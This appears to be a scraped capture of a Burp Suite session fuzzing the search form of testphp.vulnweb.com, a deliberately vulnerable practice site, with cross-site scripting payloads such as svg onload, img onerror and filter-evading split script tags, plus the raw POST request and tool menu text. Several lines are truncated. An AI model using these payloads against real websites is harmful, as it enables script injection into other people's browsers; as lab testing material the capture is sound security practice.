 14 <img src =q onerror=pro 304 5021
15 </scrip</script>t><img 299 5039
16 <svg onload=alert(1)> 306 5012
17 "><svg onload=alert(1)// 258 5015
18 "onmouseover=alert(1)// 305 5014
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Show response in browser
Record an issue [Pro version only]
Request in browser
Engagement tools [Pro version only]
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Request Response
Pretty Raw Hex
1 POST /search.php?test=query HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0 irefox/127.0
4 Accept: text/html,application/xhtml+xml, ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-url
8 Content-Length: 68
9 Origin: http://testphp.vulnweb.com
10 Connection: keep-alive
11 Referer: http://testphp.vulnweb.com/sear
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 searchFor=%3cimage%20src%20%3dq%20onerro
Search 0